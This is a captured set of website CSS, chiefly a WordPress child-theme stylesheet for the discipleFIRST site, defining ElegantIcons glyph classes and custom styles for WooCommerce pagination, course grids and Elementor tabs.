.col-md,.woocommerce-account .col-md,.woocommerce-checkout .col-md-1,.woocommerce-account .col-md-1,.woocommerce-checkout .col-md-10,.woocommerce-account .col-md-10,.woocommerce-checkout .col-md-11,.woocommerce-account .col-md-11,.woocommerce-checkout .col-md-12,.woocommerce-account .col-md-12,.woocommerce-checkout .col-md-2,.woocommerce-account .col-md-2,.woocommerce-checkout .col-md-3,.woocommerce-account .col-md-3,.woocommerce-checkout .col-md-4,.woocommerce-account .col-md-4,.woocommerce-checkout .col-md-5,.woocommerce-account .col-md-5,.woocommerce-checkout .col-md-6,.woocommerce-account .col-md-6,.woocommerce-checkout .col-md-7,.woocommerce-account .col-md-7,.woocommerce-checkout .col-md-8,.woocommerce-account .col-md-8,.woocommerce-checkout .col-md-9,.woocommerce-account .col-md-9,.woocommerce-checkout .col-md-auto,.woocommerce-account .col-md-auto,.woocommerce-checkout .col-sm,.woocommerce-account .col-sm,.woocommerce-checkout .col-sm-1,.woocommerce-account .col-sm-1,.woocommerce-checkout .col-sm-10,.woocommerce-account .col-sm-10,.woocommerce-checkout .col-sm-11,.woocommerce-account .col-sm-11,.woocommerce-checkout .col-sm-12,.woocommerce-account .col-sm-12,.woocommerce-checkout .col-sm-2,.woocommerce-account .col-sm-2,.woocommerce-checkout .col-sm-3,.woocommerce-account .col-sm-3,.woocommerce-checkout .col-sm-4,.woocommerce-account .col-sm-4,.woocommerce-checkout .col-sm-5,.woocommerce-account .col-sm-5,.woocommerce-checkout .col-sm-6,.woocommerce-account .col-sm-6,.woocommerce-checkout .col-sm-7,.woocommerce-account .col-sm-7,.woocommerce-checkout .col-sm-8,.woocommerce-account .col-sm-8,.woocommerce-checkout .col-sm-9,.woocommerce-account .col-sm-9,.woocommerce-checkout .col-sm-auto,.woocommerce-account .col-sm-auto,.woocommerce-checkout .col-xl,.woocommerce-account .col-xl,.woocommerce-checkout .col-xl-1,.woocommerce-account .col-xl-1,.woocommerce-checkout .col-xl-10,.woocommerce-account .col-xl-10,.woocommerce-checkout .col-xl-11,.woocommerce-account .col-xl-11,.woocommerce-checkout .col-xl-12,.woocommerce-account .col-xl-12,.woocommerce-checkout .col-xl-2,.woocommerce-account .col-xl-2,.woocommerce-checkout .col-xl-3,.woocommerce-account .col-xl-3,.woocommerce-checkout .col-xl-4,.woocommerce-account .col-xl-4,.woocommerce-checkout .col-xl-5,.woocommerce-account .col-xl-5,.woocommerce-checkout .col-xl-6,.woocommerce-account .col-xl-6,.woocommerce-checkout .col-xl-7,.woocommerce-account .col-xl-7,.woocommerce-checkout .col-xl-8,.woocommerce-account .col-xl-8,.woocommerce-checkout .col-xl-9,.woocommerce-account .col-xl-9,.woocommerce-checkout .col-xl-auto,.woocommerce-account .col-xl-auto{flex:1 !important;max-width:100% !important}.woocommerce-checkout .form-row,.woocommerce-account .form-row{display:block}.woocommerce-form-login{max-width:500px;margin:15px 0 0 5px}.woocommerce-form-login .woocommerce-form-login__rememberme{margin-bottom:20px}.woocommerce-form-login .woocommerce-LostPassword{position:relative;left:10px;top:8px;float:left}.add_to_cart_button.loading:not(.product_type_variable):after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;content:'Adding to Cart...';position:absolute;color:#fff;background:#555;top:0;left:0;width:100%;height:100%;z-index:1;border-radius:2px;text-align:center;padding-top:5px}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{padding:10px 5px 10px 36px !important;position:relative}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before{position:absolute;left:5px;top:calc(50% - 14px)}

--- FILE ---
content_type: text/css
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019-child/style.css?ver=1.1.32
body_size: 10917
content:
/*
 Theme Name:  discipleFIRST 2019 Child Theme
 description: A child theme of the discipleFIRST 2019 theme
 Author:       Themeisle
 Template:     disciplefirst2019
 Version:      1.0.0
*/

@charset "UTF-8";@font-face{font-family:'ElegantIcons';src:url('fonts/ElegantIcons.eot');src:url('fonts/ElegantIcons.eot?#iefix') format('embedded-opentype'), url('fonts/ElegantIcons.woff') format('woff'), url('fonts/ElegantIcons.ttf') format('truetype'), url('fonts/ElegantIcons.svg#ElegantIcons') format('svg');font-weight:normal;font-style:normal;}[data-icon]:before{font-family:'ElegantIcons';content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.arrow_up,.arrow_down,.arrow_left,.arrow_right,.arrow_left-up,.arrow_right-up,.arrow_right-down,.arrow_left-down,.arrow-up-down,.arrow_up-down_alt,.arrow_left-right_alt,.arrow_left-right,.arrow_expand_alt2,.arrow_expand_alt,.arrow_condense,.arrow_expand,.arrow_move,.arrow_carrot-up,.arrow_carrot-down,.arrow_carrot-left,.arrow_carrot-right,.arrow_carrot-2up,.arrow_carrot-2down,.arrow_carrot-2left,.arrow_carrot-2right,.arrow_carrot-up_alt2,.arrow_carrot-down_alt2,.arrow_carrot-left_alt2,.arrow_carrot-right_alt2,.arrow_carrot-2up_alt2,.arrow_carrot-2down_alt2,.arrow_carrot-2left_alt2,.arrow_carrot-2right_alt2,.arrow_triangle-up,.arrow_triangle-down,.arrow_triangle-left,.arrow_triangle-right,.arrow_triangle-up_alt2,.arrow_triangle-down_alt2,.arrow_triangle-left_alt2,.arrow_triangle-right_alt2,.arrow_back,.icon_minus-06,.icon_plus,.icon_close,.icon_check,.icon_minus_alt2,.icon_plus_alt2,.icon_close_alt2,.icon_check_alt2,.icon_zoom-out_alt,.icon_zoom-in_alt,.icon_search,.icon_box-empty,.icon_box-selected,.icon_minus-box,.icon_plus-box,.icon_box-checked,.icon_circle-empty,.icon_circle-slelected,.icon_stop_alt2,.icon_stop,.icon_pause_alt2,.icon_pause,.icon_menu,.icon_menu-square_alt2,.icon_menu-circle_alt2,.icon_ul,.icon_ol,.icon_adjust-horiz,.icon_adjust-vert,.icon_document_alt,.icon_documents_alt,.icon_pencil,.icon_pencil-edit_alt,.icon_pencil-edit,.icon_folder-alt,.icon_folder-open_alt,.icon_folder-add_alt,.icon_info_alt,.icon_error-oct_alt,.icon_error-circle_alt,.icon_error-triangle_alt,.icon_question_alt2,.icon_question,.icon_comment_alt,.icon_chat_alt,.icon_vol-mute_alt,.icon_volume-low_alt,.icon_volume-high_alt,.icon_quotations,.icon_quotations_alt2,.icon_clock_alt,.icon_lock_alt,.icon_lock-open_alt,.icon_key_alt,.icon_cloud_alt,.icon_cloud-upload_alt,.icon_cloud-download_alt,.icon_image,.icon_images,.icon_lightbulb_alt,.icon_gift_alt,.icon_house_alt,.icon_genius,.icon_mobile,.icon_tablet,.icon_laptop,.icon_desktop,.icon_camera_alt,.icon_mail_alt,.icon_cone_alt,.icon_ribbon_alt,.icon_bag_alt,.icon_creditcard,.icon_cart_alt,.icon_paperclip,.icon_tag_alt,.icon_tags_alt,.icon_trash_alt,.icon_cursor_alt,.icon_mic_alt,.icon_compass_alt,.icon_pin_alt,.icon_pushpin_alt,.icon_map_alt,.icon_drawer_alt,.icon_toolbox_alt,.icon_book_alt,.icon_calendar,.icon_film,.icon_table,.icon_contacts_alt,.icon_headphones,.icon_lifesaver,.icon_piechart,.icon_refresh,.icon_link_alt,.icon_link,.icon_loading,.icon_blocked,.icon_archive_alt,.icon_heart_alt,.icon_star_alt,.icon_star-half_alt,.icon_star,.icon_star-half,.icon_tools,.icon_tool,.icon_cog,.icon_cogs,.arrow_up_alt,.arrow_down_alt,.arrow_left_alt,.arrow_right_alt,.arrow_left-up_alt,.arrow_right-up_alt,.arrow_right-down_alt,.arrow_left-down_alt,.arrow_condense_alt,.arrow_expand_alt3,.arrow_carrot_up_alt,.arrow_carrot-down_alt,.arrow_carrot-left_alt,.arrow_carrot-right_alt,.arrow_carrot-2up_alt,.arrow_carrot-2dwnn_alt,.arrow_carrot-2left_alt,.arrow_carrot-2right_alt,.arrow_triangle-up_alt,.arrow_triangle-down_alt,.arrow_triangle-left_alt,.arrow_triangle-right_alt,.icon_minus_alt,.icon_plus_alt,.icon_close_alt,.icon_check_alt,.icon_zoom-out,.icon_zoom-in,.icon_stop_alt,.icon_menu-square_alt,.icon_menu-circle_alt,.icon_document,.icon_documents,.icon_pencil_alt,.icon_folder,.icon_folder-open,.icon_folder-add,.icon_folder_upload,.icon_folder_download,.icon_info,.icon_error-circle,.icon_error-oct,.icon_error-triangle,.icon_question_alt,.icon_comment,.icon_chat,.icon_vol-mute,.icon_volume-low,.icon_volume-high,.icon_quotations_alt,.icon_clock,.icon_lock,.icon_lock-open,.icon_key,.icon_cloud,.icon_cloud-upload,.icon_cloud-download,.icon_lightbulb,.icon_gift,.icon_house,.icon_camera,.icon_mail,.icon_cone,.icon_ribbon,.icon_bag,.icon_cart,.icon_tag,.icon_tags,.icon_trash,.icon_cursor,.icon_mic,.icon_compass,.icon_pin,.icon_pushpin,.icon_map,.icon_drawer,.icon_toolbox,.icon_book,.icon_contacts,.icon_archive,.icon_heart,.icon_profile,.icon_group,.icon_grid-2x2,.icon_grid-3x3,.icon_music,.icon_pause_alt,.icon_phone,.icon_upload,.icon_download,.social_facebook,.social_twitter,.social_pinterest,.social_googleplus,.social_tumblr,.social_tumbleupon,.social_wordpress,.social_instagram,.social_dribbble,.social_vimeo,.social_linkedin,.social_rss,.social_deviantart,.social_share,.social_myspace,.social_skype,.social_youtube,.social_picassa,.social_googledrive,.social_flickr,.social_blogger,.social_spotify,.social_delicious,.social_facebook_circle,.social_twitter_circle,.social_pinterest_circle,.social_googleplus_circle,.social_tumblr_circle,.social_stumbleupon_circle,.social_wordpress_circle,.social_instagram_circle,.social_dribbble_circle,.social_vimeo_circle,.social_linkedin_circle,.social_rss_circle,.social_deviantart_circle,.social_share_circle,.social_myspace_circle,.social_skype_circle,.social_youtube_circle,.social_picassa_circle,.social_googledrive_alt2,.social_flickr_circle,.social_blogger_circle,.social_spotify_circle,.social_delicious_circle,.social_facebook_square,.social_twitter_square,.social_pinterest_square,.social_googleplus_square,.social_tumblr_square,.social_stumbleupon_square,.social_wordpress_square,.social_instagram_square,.social_dribbble_square,.social_vimeo_square,.social_linkedin_square,.social_rss_square,.social_deviantart_square,.social_share_square,.social_myspace_square,.social_skype_square,.social_youtube_square,.social_picassa_square,.social_googledrive_square,.social_flickr_square,.social_blogger_square,.social_spotify_square,.social_delicious_square,.icon_printer,.icon_calulator,.icon_building,.icon_floppy,.icon_drive,.icon_search-2,.icon_id,.icon_id-2,.icon_puzzle,.icon_like,.icon_dislike,.icon_mug,.icon_currency,.icon_wallet,.icon_pens,.icon_easel,.icon_flowchart,.icon_datareport,.icon_briefcase,.icon_shield,.icon_percent,.icon_globe,.icon_globe-2,.icon_target,.icon_hourglass,.icon_balance,.icon_rook,.icon_printer-alt,.icon_calculator_alt,.icon_building_alt,.icon_floppy_alt,.icon_drive_alt,.icon_search_alt,.icon_id_alt,.icon_id-2_alt,.icon_puzzle_alt,.icon_like_alt,.icon_dislike_alt,.icon_mug_alt,.icon_currency_alt,.icon_wallet_alt,.icon_pens_alt,.icon_easel_alt,.icon_flowchart_alt,.icon_datareport_alt,.icon_briefcase_alt,.icon_shield_alt,.icon_percent_alt,.icon_globe_alt,.icon_clipboard{font-family:'ElegantIcons';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.arrow_up:before{content:"\21"}.arrow_down:before{content:"\22"}.arrow_left:before{content:"\23"}.arrow_right:before{content:"\24"}.arrow_left-up:before{content:"\25"}.arrow_right-up:before{content:"\26"}.arrow_right-down:before{content:"\27"}.arrow_left-down:before{content:"\28"}.arrow-up-down:before{content:"\29"}.arrow_up-down_alt:before{content:"\2a"}.arrow_left-right_alt:before{content:"\2b"}.arrow_left-right:before{content:"\2c"}.arrow_expand_alt2:before{content:"\2d"}.arrow_expand_alt:before{content:"\2e"}.arrow_condense:before{content:"\2f"}.arrow_expand:before{content:"\30"}.arrow_move:before{content:"\31"}.arrow_carrot-up:before{content:"\32"}.arrow_carrot-down:before{content:"\33"}.arrow_carrot-left:before{content:"\34"}.arrow_carrot-right:before{content:"\35"}.arrow_carrot-2up:before{content:"\36"}.arrow_carrot-2down:before{content:"\37"}.arrow_carrot-2left:before{content:"\38"}.arrow_carrot-2right:before{content:"\39"}.arrow_carrot-up_alt2:before{content:"\3a"}.arrow_carrot-down_alt2:before{content:"\3b"}.arrow_carrot-left_alt2:before{content:"\3c"}.arrow_carrot-right_alt2:before{content:"\3d"}.arrow_carrot-2up_alt2:before{content:"\3e"}.arrow_carrot-2down_alt2:before{content:"\3f"}.arrow_carrot-2left_alt2:before{content:"\40"}.arrow_carrot-2right_alt2:before{content:"\41"}.arrow_triangle-up:before{content:"\42"}.arrow_triangle-down:before{content:"\43"}.arrow_triangle-left:before{content:"\44"}.arrow_triangle-right:before{content:"\45"}.arrow_triangle-up_alt2:before{content:"\46"}.arrow_triangle-down_alt2:before{content:"\47"}.arrow_triangle-left_alt2:before{content:"\48"}.arrow_triangle-right_alt2:before{content:"\49"}.arrow_back:before{content:"\4a"}.icon_minus-06:before{content:"\4b"}.icon_plus:before{content:"\4c"}.icon_close:before{content:"\4d"}.icon_check:before{content:"\4e"}.icon_minus_alt2:before{content:"\4f"}.icon_plus_alt2:before{content:"\50"}.icon_close_alt2:before{content:"\51"}.icon_check_alt2:before{content:"\52"}.icon_zoom-out_alt:before{content:"\53"}.icon_zoom-in_alt:before{content:"\54"}.icon_search:before{content:"\55"}.icon_box-empty:before{content:"\56"}.icon_box-selected:before{content:"\57"}.icon_minus-box:before{content:"\58"}.icon_plus-box:before{content:"\59"}.icon_box-checked:before{content:"\5a"}.icon_circle-empty:before{content:"\5b"}.icon_circle-slelected:before{content:"\5c"}.icon_stop_alt2:before{content:"\5d"}.icon_stop:before{content:"\5e"}.icon_pause_alt2:before{content:"\5f"}.icon_pause:before{content:"\60"}.icon_menu:before{content:"\61"}.icon_menu-square_alt2:before{content:"\62"}.icon_menu-circle_alt2:before{content:"\63"}.icon_ul:before{content:"\64"}.icon_ol:before{content:"\65"}.icon_adjust-horiz:before{content:"\66"}.icon_adjust-vert:before{content:"\67"}.icon_document_alt:before{content:"\68"}.icon_documents_alt:before{content:"\69"}.icon_pencil:before{content:"\6a"}.icon_pencil-edit_alt:before{content:"\6b"}.icon_pencil-edit:before{content:"\6c"}.icon_folder-alt:before{content:"\6d"}.icon_folder-open_alt:before{content:"\6e"}.icon_folder-add_alt:before{content:"\6f"}.icon_info_alt:before{content:"\70"}.icon_error-oct_alt:before{content:"\71"}.icon_error-circle_alt:before{content:"\72"}.icon_error-triangle_alt:before{content:"\73"}.icon_question_alt2:before{content:"\74"}.icon_question:before{content:"\75"}.icon_comment_alt:before{content:"\76"}.icon_chat_alt:before{content:"\77"}.icon_vol-mute_alt:before{content:"\78"}.icon_volume-low_alt:before{content:"\79"}.icon_volume-high_alt:before{content:"\7a"}.icon_quotations:before{content:"\7b"}.icon_quotations_alt2:before{content:"\7c"}.icon_clock_alt:before{content:"\7d"}.icon_lock_alt:before{content:"\7e"}.icon_lock-open_alt:before{content:"\e000"}.icon_key_alt:before{content:"\e001"}.icon_cloud_alt:before{content:"\e002"}.icon_cloud-upload_alt:before{content:"\e003"}.icon_cloud-download_alt:before{content:"\e004"}.icon_image:before{content:"\e005"}.icon_images:before{content:"\e006"}.icon_lightbulb_alt:before{content:"\e007"}.icon_gift_alt:before{content:"\e008"}.icon_house_alt:before{content:"\e009"}.icon_genius:before{content:"\e00a"}.icon_mobile:before{content:"\e00b"}.icon_tablet:before{content:"\e00c"}.icon_laptop:before{content:"\e00d"}.icon_desktop:before{content:"\e00e"}.icon_camera_alt:before{content:"\e00f"}.icon_mail_alt:before{content:"\e010"}.icon_cone_alt:before{content:"\e011"}.icon_ribbon_alt:before{content:"\e012"}.icon_bag_alt:before{content:"\e013"}.icon_creditcard:before{content:"\e014"}.icon_cart_alt:before{content:"\e015"}.icon_paperclip:before{content:"\e016"}.icon_tag_alt:before{content:"\e017"}.icon_tags_alt:before{content:"\e018"}.icon_trash_alt:before{content:"\e019"}.icon_cursor_alt:before{content:"\e01a"}.icon_mic_alt:before{content:"\e01b"}.icon_compass_alt:before{content:"\e01c"}.icon_pin_alt:before{content:"\e01d"}.icon_pushpin_alt:before{content:"\e01e"}.icon_map_alt:before{content:"\e01f"}.icon_drawer_alt:before{content:"\e020"}.icon_toolbox_alt:before{content:"\e021"}.icon_book_alt:before{content:"\e022"}.icon_calendar:before{content:"\e023"}.icon_film:before{content:"\e024"}.icon_table:before{content:"\e025"}.icon_contacts_alt:before{content:"\e026"}.icon_headphones:before{content:"\e027"}.icon_lifesaver:before{content:"\e028"}.icon_piechart:before{content:"\e029"}.icon_refresh:before{content:"\e02a"}.icon_link_alt:before{content:"\e02b"}.icon_link:before{content:"\e02c"}.icon_loading:before{content:"\e02d"}.icon_blocked:before{content:"\e02e"}.icon_archive_alt:before{content:"\e02f"}.icon_heart_alt:before{content:"\e030"}.icon_star_alt:before{content:"\e031"}.icon_star-half_alt:before{content:"\e032"}.icon_star:before{content:"\e033"}.icon_star-half:before{content:"\e034"}.icon_tools:before{content:"\e035"}.icon_tool:before{content:"\e036"}.icon_cog:before{content:"\e037"}.icon_cogs:before{content:"\e038"}.arrow_up_alt:before{content:"\e039"}.arrow_down_alt:before{content:"\e03a"}.arrow_left_alt:before{content:"\e03b"}.arrow_right_alt:before{content:"\e03c"}.arrow_left-up_alt:before{content:"\e03d"}.arrow_right-up_alt:before{content:"\e03e"}.arrow_right-down_alt:before{content:"\e03f"}.arrow_left-down_alt:before{content:"\e040"}.arrow_condense_alt:before{content:"\e041"}.arrow_expand_alt3:before{content:"\e042"}.arrow_carrot_up_alt:before{content:"\e043"}.arrow_carrot-down_alt:before{content:"\e044"}.arrow_carrot-left_alt:before{content:"\e045"}.arrow_carrot-right_alt:before{content:"\e046"}.arrow_carrot-2up_alt:before{content:"\e047"}.arrow_carrot-2dwnn_alt:before{content:"\e048"}.arrow_carrot-2left_alt:before{content:"\e049"}.arrow_carrot-2right_alt:before{content:"\e04a"}.arrow_triangle-up_alt:before{content:"\e04b"}.arrow_triangle-down_alt:before{content:"\e04c"}.arrow_triangle-left_alt:before{content:"\e04d"}.arrow_triangle-right_alt:before{content:"\e04e"}.icon_minus_alt:before{content:"\e04f"}.icon_plus_alt:before{content:"\e050"}.icon_close_alt:before{content:"\e051"}.icon_check_alt:before{content:"\e052"}.icon_zoom-out:before{content:"\e053"}.icon_zoom-in:before{content:"\e054"}.icon_stop_alt:before{content:"\e055"}.icon_menu-square_alt:before{content:"\e056"}.icon_menu-circle_alt:before{content:"\e057"}.icon_document:before{content:"\e058"}.icon_documents:before{content:"\e059"}.icon_pencil_alt:before{content:"\e05a"}.icon_folder:before{content:"\e05b"}.icon_folder-open:before{content:"\e05c"}.icon_folder-add:before{content:"\e05d"}.icon_folder_upload:before{content:"\e05e"}.icon_folder_download:before{content:"\e05f"}.icon_info:before{content:"\e060"}.icon_error-circle:before{content:"\e061"}.icon_error-oct:before{content:"\e062"}.icon_error-triangle:before{content:"\e063"}.icon_question_alt:before{content:"\e064"}.icon_comment:before{content:"\e065"}.icon_chat:before{content:"\e066"}.icon_vol-mute:before{content:"\e067"}.icon_volume-low:before{content:"\e068"}.icon_volume-high:before{content:"\e069"}.icon_quotations_alt:before{content:"\e06a"}.icon_clock:before{content:"\e06b"}.icon_lock:before{content:"\e06c"}.icon_lock-open:before{content:"\e06d"}.icon_key:before{content:"\e06e"}.icon_cloud:before{content:"\e06f"}.icon_cloud-upload:before{content:"\e070"}.icon_cloud-download:before{content:"\e071"}.icon_lightbulb:before{content:"\e072"}.icon_gift:before{content:"\e073"}.icon_house:before{content:"\e074"}.icon_camera:before{content:"\e075"}.icon_mail:before{content:"\e076"}.icon_cone:before{content:"\e077"}.icon_ribbon:before{content:"\e078"}.icon_bag:before{content:"\e079"}.icon_cart:before{content:"\e07a"}.icon_tag:before{content:"\e07b"}.icon_tags:before{content:"\e07c"}.icon_trash:before{content:"\e07d"}.icon_cursor:before{content:"\e07e"}.icon_mic:before{content:"\e07f"}.icon_compass:before{content:"\e080"}.icon_pin:before{content:"\e081"}.icon_pushpin:before{content:"\e082"}.icon_map:before{content:"\e083"}.icon_drawer:before{content:"\e084"}.icon_toolbox:before{content:"\e085"}.icon_book:before{content:"\e086"}.icon_contacts:before{content:"\e087"}.icon_archive:before{content:"\e088"}.icon_heart:before{content:"\e089"}.icon_profile:before{content:"\e08a"}.icon_group:before{content:"\e08b"}.icon_grid-2x2:before{content:"\e08c"}.icon_grid-3x3:before{content:"\e08d"}.icon_music:before{content:"\e08e"}.icon_pause_alt:before{content:"\e08f"}.icon_phone:before{content:"\e090"}.icon_upload:before{content:"\e091"}.icon_download:before{content:"\e092"}.social_facebook:before{content:"\e093"}.social_twitter:before{content:"\e094"}.social_pinterest:before{content:"\e095"}.social_googleplus:before{content:"\e096"}.social_tumblr:before{content:"\e097"}.social_tumbleupon:before{content:"\e098"}.social_wordpress:before{content:"\e099"}.social_instagram:before{content:"\e09a"}.social_dribbble:before{content:"\e09b"}.social_vimeo:before{content:"\e09c"}.social_linkedin:before{content:"\e09d"}.social_rss:before{content:"\e09e"}.social_deviantart:before{content:"\e09f"}.social_share:before{content:"\e0a0"}.social_myspace:before{content:"\e0a1"}.social_skype:before{content:"\e0a2"}.social_youtube:before{content:"\e0a3"}.social_picassa:before{content:"\e0a4"}.social_googledrive:before{content:"\e0a5"}.social_flickr:before{content:"\e0a6"}.social_blogger:before{content:"\e0a7"}.social_spotify:before{content:"\e0a8"}.social_delicious:before{content:"\e0a9"}.social_facebook_circle:before{content:"\e0aa"}.social_twitter_circle:before{content:"\e0ab"}.social_pinterest_circle:before{content:"\e0ac"}.social_googleplus_circle:before{content:"\e0ad"}.social_tumblr_circle:before{content:"\e0ae"}.social_stumbleupon_circle:before{content:"\e0af"}.social_wordpress_circle:before{content:"\e0b0"}.social_instagram_circle:before{content:"\e0b1"}.social_dribbble_circle:before{content:"\e0b2"}.social_vimeo_circle:before{content:"\e0b3"}.social_linkedin_circle:before{content:"\e0b4"}.social_rss_circle:before{content:"\e0b5"}.social_deviantart_circle:before{content:"\e0b6"}.social_share_circle:before{content:"\e0b7"}.social_myspace_circle:before{content:"\e0b8"}.social_skype_circle:before{content:"\e0b9"}.social_youtube_circle:before{content:"\e0ba"}.social_picassa_circle:before{content:"\e0bb"}.social_googledrive_alt2:before{content:"\e0bc"}.social_flickr_circle:before{content:"\e0bd"}.social_blogger_circle:before{content:"\e0be"}.social_spotify_circle:before{content:"\e0bf"}.social_delicious_circle:before{content:"\e0c0"}.social_facebook_square:before{content:"\e0c1"}.social_twitter_square:before{content:"\e0c2"}.social_pinterest_square:before{content:"\e0c3"}.social_googleplus_square:before{content:"\e0c4"}.social_tumblr_square:before{content:"\e0c5"}.social_stumbleupon_square:before{content:"\e0c6"}.social_wordpress_square:before{content:"\e0c7"}.social_instagram_square:before{content:"\e0c8"}.social_dribbble_square:before{content:"\e0c9"}.social_vimeo_square:before{content:"\e0ca"}.social_linkedin_square:before{content:"\e0cb"}.social_rss_square:before{content:"\e0cc"}.social_deviantart_square:before{content:"\e0cd"}.social_share_square:before{content:"\e0ce"}.social_myspace_square:before{content:"\e0cf"}.social_skype_square:before{content:"\e0d0"}.social_youtube_square:before{content:"\e0d1"}.social_picassa_square:before{content:"\e0d2"}.social_googledrive_square:before{content:"\e0d3"}.social_flickr_square:before{content:"\e0d4"}.social_blogger_square:before{content:"\e0d5"}.social_spotify_square:before{content:"\e0d6"}.social_delicious_square:before{content:"\e0d7"}.icon_printer:before{content:"\e103"}.icon_calulator:before{content:"\e0ee"}.icon_building:before{content:"\e0ef"}.icon_floppy:before{content:"\e0e8"}.icon_drive:before{content:"\e0ea"}.icon_search-2:before{content:"\e101"}.icon_id:before{content:"\e107"}.icon_id-2:before{content:"\e108"}.icon_puzzle:before{content:"\e102"}.icon_like:before{content:"\e106"}.icon_dislike:before{content:"\e0eb"}.icon_mug:before{content:"\e105"}.icon_currency:before{content:"\e0ed"}.icon_wallet:before{content:"\e100"}.icon_pens:before{content:"\e104"}.icon_easel:before{content:"\e0e9"}.icon_flowchart:before{content:"\e109"}.icon_datareport:before{content:"\e0ec"}.icon_briefcase:before{content:"\e0fe"}.icon_shield:before{content:"\e0f6"}.icon_percent:before{content:"\e0fb"}.icon_globe:before{content:"\e0e2"}.icon_globe-2:before{content:"\e0e3"}.icon_target:before{content:"\e0f5"}.icon_hourglass:before{content:"\e0e1"}.icon_balance:before{content:"\e0ff"}.icon_rook:before{content:"\e0f8"}.icon_printer-alt:before{content:"\e0fa"}.icon_calculator_alt:before{content:"\e0e7"}.icon_building_alt:before{content:"\e0fd"}.icon_floppy_alt:before{content:"\e0e4"}.icon_drive_alt:before{content:"\e0e5"}.icon_search_alt:before{content:"\e0f7"}.icon_id_alt:before{content:"\e0e0"}.icon_id-2_alt:before{content:"\e0fc"}.icon_puzzle_alt:before{content:"\e0f9"}.icon_like_alt:before{content:"\e0dd"}.icon_dislike_alt:before{content:"\e0f1"}.icon_mug_alt:before{content:"\e0dc"}.icon_currency_alt:before{content:"\e0f3"}.icon_wallet_alt:before{content:"\e0d8"}.icon_pens_alt:before{content:"\e0db"}.icon_easel_alt:before{content:"\e0f0"}.icon_flowchart_alt:before{content:"\e0df"}.icon_datareport_alt:before{content:"\e0f2"}.icon_briefcase_alt:before{content:"\e0f4"}.icon_shield_alt:before{content:"\e0d9"}.icon_percent_alt:before{content:"\e0da"}.icon_globe_alt:before{content:"\e0de"}.icon_clipboard:before{content:"\e0e6"}.glyph{float:left;text-align:center;padding:0.75em;margin:0.4em 1.5em 0.75em 0;width:6em;text-shadow:none}.glyph_big{font-size:128px;color:#59c5dc;float:left;margin-right:20px}.glyph div{padding-bottom:10px}.glyph input{font-family:consolas, monospace;font-size:12px;width:100%;text-align:center;border:0;box-shadow:0 0 0 1px #ccc;padding:0.2em;-moz-border-radius:5px;-webkit-border-radius:5px}.centered{margin-left:auto;margin-right:auto}.glyph .fs1{font-size:2em}

/* ======================= Main theme Css END ======================== */

/* =======================11-06-2021-Css ======================== */
body.woocommerce-page .add-to-cart-button-wrap .button{padding: 10px 30px ! important;}
nav.woocommerce-pagination {width: 100%;  float: left;}
.woocommerce-pagination{ margin-top: 1em;}
.woocommerce-pagination .page-numbers .current, .woocommerce-pagination .page-numbers li a:hover {
padding: 3px 7px !important;
border: 2px solid #0089db !important;padding: 9px 20px ! important;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;color:#fff;font-size: 20px;background:#0089db !important;}
.woocommerce-pagination .page-numbers.current{display: inline  !important;}
.woocommerce-pagination .page-numbers a:link, .woocommerce-pagination .page-numbers a:visited {
display: inline !important;text-decoration: none !important;  background:#fff  !important;color:#0089db;border: none !important;padding: 9px 20px ! important;font-size: 20px;-webkit-border-radius: 2px;-moz-border-radius: 2px;
border-radius: 2px;border: 2px solid #0089db !important;}
.woocommerce-pagination .page-numbers li{ display: inline; margin: 2px; }
.woocommerce .woocommerce-pagination { width:100%; float: left; text-align: left !important;  }
.woocommerce-pagination ul.page-numbers{margin: 0 auto ! important;display: table ! important;}
/* =======================11-06-2021-Css-End ======================== */

.courses-tab .ld-course-list-content{margin-top:30px}
.courses-tab .elementor-tab-title{background:#dfdfdf;color:#284853;font-size:30px;text-transform:uppercase;cursor:pointer;float: none;
 text-align:center;width: 100%;}
.courses-tab .elementor-tab-title.elementor-active{background:#e8c988;}
.thick-Line-after .elementor-heading-title{position:relative;color: #284854;margin-bottom:40px;}
.thick-Line-after .elementor-heading-title:after{position:absolute;bottom:-23px;height:10px;width:200px;background:#e8c988;content:"";left:0}
.courses-tab .ld_course_grid_price{display:none}
.ld_course_grid .entry-title{margin: 0 0 35px !important;display: block !important;font-size: 21px;letter-spacing: -.4px;}
.ld_course_grid_button .btn{display:block;text-align: center;background:#284853 !important;color:#fff}
.ld_course_grid_button{margin-bottom:0}
.courses-tab.elementor-widget-tabs .elementor-tabs-wrapper{width: 100%;display: flex;}
.ld_course_grid .ld-progress-stats .ld-progress-steps{font-size:14px !important;    display: block !important;
    width: 100%;}
	
.custom-event-box{position:relative}	
.custom-event-box .content{padding:20px}
.custom-event-box .content .elementor-button-link{position:absolute;right: -41px;bottom: -73px;}	
.custom-event-box .content .elementor-button-link:hover{background: linear-gradient(45deg, #00c6c5 0%, #0089db 100%);}	

.single-sfwd-courses .post-thumbnail{display: none;}
.woocommerce-account  .woocommerce-MyAccount-navigation-link--dashboard{display:none !important;}
.hub-banner{padding:50px 0;text-align:center;margin:-35px 0 0;display:none}
.page-id-653 .hub-banner{display:block}
.hub-banner img{max-width:700px;transition:all ease-in-out .5s}
.hub-banner img:hover{transform:scale(1.1)}
.product-quantity .qty { -moz-appearance: textfield; -webkit-appearance: textfield; appearance: textfield; }
/* ===================== 24-08-2022 START=================== */
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{opacity: 0.5 !important;    object-fit: cover; height: 214px;object-position:center top;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li:hover img{opacity: 0.9 !important;}
.coaching-tabs .eael-advance-tabs h5.eael-tab-title { background: #e8c987 !important; padding: 9px !important;}
.coaching-tabs  .eael-advance-tabs .eael-tabs-nav>ul li{width: 20% !important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li:hover h5 {background: #284854! important;color: #fff ! important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li.active img{opacity: 0.9 !important;}
